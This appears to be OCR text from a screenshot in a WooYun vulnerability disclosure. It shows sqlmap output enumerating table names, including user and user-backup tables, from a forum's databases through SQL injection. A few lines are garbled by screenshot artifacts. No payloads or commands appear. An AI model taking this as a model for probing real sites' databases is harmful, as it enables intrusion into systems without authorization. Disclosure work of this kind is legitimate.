 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[01:19:43] [INFO] retrieved: hacker_log
[01:20:02] [INFO] retrieved: happiness_info
[01:20:22] [INFO] retrieved: hot_subject
[01:20:43] [INFO] retrieved: house_info
[01:20:56] [INFO] retrieved: introduction
[01:21:20] [INFO] retrieved: meeting_mem
[01:21:40] [INFO] retrieved: pageview
[01:21:55] [INFO] retrieved: query_keyword
[01:22:19] [INFO] retrieved: searchbot_list
[01:22:45] [INFO] retrieved: sphinx_info
[01:23:07] [INFO] retrieved: sphinx_record
[01:23:21] [INFO] retrieved: sphinx_record_15
[01:23:31] [INFO] retrieved: store_info
[01:23:49] [INFO] retrieved: tag
[01:23:56] [INFO] retrieved: temp_work
[01:24:14] [INFO] retrieved: temp_work2
[01:24:19] [INFO] retrieved: top_info
[01:24:35] [INFO] retrieved: tree_node
[01:24:55] [INFO] retrieved: user
[01:25:05] [INFO] retrieved: user_bak
[01:25:15] [INFO] retrieved: user_bak_2
[01:25:23] [INFO] retrieved: user_group
[01:25:34] [INFO] retrieved: user_test
[01:25:48] [INFO] retrieved: vote_rec
[01:26:03] [INFO] retrieved: vote_subj
[01:26:13] [INFO] fetching number of tables for database 'forum_body'
[01:26:13] [INFO] retrieved: 1301
[01:26:22] [INFO] retrieved: body_CutieSYSOP
[01:26:55] [INFO] retrieved: body_SYSNP
[01:27:09] [INFO] retrieved: body_cat
[01:27:18] [INFO] retrieved: body_community1
[01:27:40] [INFO] retrieved: body_community10
[01:27:48] [INFO] retrieved: body_community100
[01:27:57] [INFO] retrieved: body_community1000
[01:28:09] [INFO] retrieved: body_community1001
[01:28:18] [INFO] retrieved: body_community1002
[01:28:28] [INFO] retrieved: body_community1003
[01:28:41] [INFO] retrieved: body_community1004
[01:28:52] [INFO] retrieved: body_community1005
[01:29:02] [INFO] retrieved: body_community1006
[01:29:11] [INFO] retrieved: body_community1007
[01:46:02] [INFO] retrieved: body_community108
搜狗拼音输入法 全 :etrieved: body_community1009
www.wooyun.org